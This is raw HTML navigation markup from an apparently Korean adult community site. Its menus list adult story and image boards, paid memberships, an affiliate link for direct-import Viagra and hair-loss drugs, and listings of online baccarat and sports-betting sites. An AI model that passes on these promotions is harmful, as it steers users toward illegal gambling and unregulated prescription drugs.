																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%B8%EB%A3%B9">그룹</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%BC%EC%B9%9C">근친</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%A1%9C%EB%A7%A8%EC%8A%A4">로맨스</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif">
																[멤버쉽]성인움짤 S+																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%82%AC%EC%A7%84">사진</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%9B%80%EC%A7%A4">움짤</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%ED%95%9C%EA%B5%AD">한국</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%A7%A4%ED%92%88%EB%B2%88">짤품번</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif">
																[멤버쉽]성인움짤 A+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memai">
																[멤버쉽]성인 AI S+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto">
																[멤버쉽]은꼴사 19+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-green en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라/탈모약직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-violet en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-deepblue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=level">
																멤버쉽가입																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=membership">
								멤버쉽															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라/탈모약직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=level">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=membership">
								<i class='fa fa-gift'></i> 멤버쉽															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul" class="sub-1da sub-icon">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인 야설 S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memgif" class="sub-1da sub-icon">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 A+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memai" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인 AI S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]은꼴사 19+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라/탈모약직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=level">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="sub-1da">
												<i class='fa fa-user-plus'></i> 멤버쉽가입																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=membership" class="old">
			<i class='fa fa-gift'></i><span>멤버쉽</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인 야설 S+</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%84%A4%ED%86%A0%EB%9D%BC%EB%A0%88" class="old">
																		<i class="fa fa-genderless"></i><span>네토라레</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B2%BD%ED%97%98%EB%8B%B4" class="old">
																		<i class="fa fa-genderless"></i><span>경험담</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=SM" class="old">
																		<i class="fa fa-genderless"></i><span>SM</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%B8%EB%A3%B9" class="old">
																		<i class="fa fa-genderless"></i><span>그룹</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%BC%EC%B9%9C" class="old">
																		<i class="fa fa-genderless"></i><span>근친</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%A1%9C%EB%A7%A8%EC%8A%A4" class="old">
																		<i class="fa fa-genderless"></i><span>로맨스</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memgif" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인움짤 S+</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%82%AC%EC%A7%84" class="old">
